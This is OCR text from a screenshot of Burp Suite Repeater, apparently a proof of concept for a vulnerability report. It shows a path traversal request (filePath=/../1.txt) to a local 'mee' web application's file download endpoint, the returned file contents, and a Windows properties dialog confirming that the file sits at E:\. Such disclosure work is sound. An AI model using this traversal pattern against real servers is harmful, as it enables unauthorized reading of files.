 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Ale
1 × 2 × 4 × ...
Go Cancel < | ▼ > | ▼
://localhost
Request
Raw Params Headers Hex
GET /mee/common/file?fileName=1.txt&filePath=/../1.txt HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Referer: http://localhost/mee/sys/sys_file
Cookie: MEE_SID=4f6b4a01-9af2-4429-9efd-8db1438ee8e9
Upgrade-Insecure-Requests: 1
Response
Raw Headers He
HTTP/1.1 200
Content-Disposition:
Content-Type: applic
Content-Length: 6
Date: Wed, 06 Sep 20
Connection: close
111111
常规 安全 详细信息 以前的版本
1.txt
文件类型: 文本文档 (.txt)
打开方式: 记事本 更改(C)...
位置: E:\
大小: 6 字节 (6 字节)
占用空间: 0 字节
创建时间: 2023年9月6日，15:13:20
修改时间: 2023年9月6日，15:13:25
访问时间: 2023年9月6日，15:13:25
属性: 只读(R) 隐藏(H) 高级(D)...
确定 取消 应用(A)